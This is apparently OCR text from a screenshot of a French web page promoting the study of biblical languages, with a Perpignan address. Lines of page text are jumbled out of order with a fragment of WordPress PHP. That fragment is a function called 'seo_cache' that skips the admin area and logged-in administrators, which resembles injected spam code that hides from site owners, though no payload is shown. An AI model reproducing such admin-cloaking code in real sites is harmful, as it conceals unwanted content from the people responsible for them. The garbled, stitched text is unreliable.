
function seo_cache() { if (is_admin()) { return; } $current_user
Parc Ducup - Allée des Chênes - 66000 PERPIGNAN
= wp_get_current_user(); if (in_array('administrator', (array)
$current_user->roles)) { return; } ?>
Découvrez les
Langues Bibliques
Un Voyage au Coeur des Textes Sacrés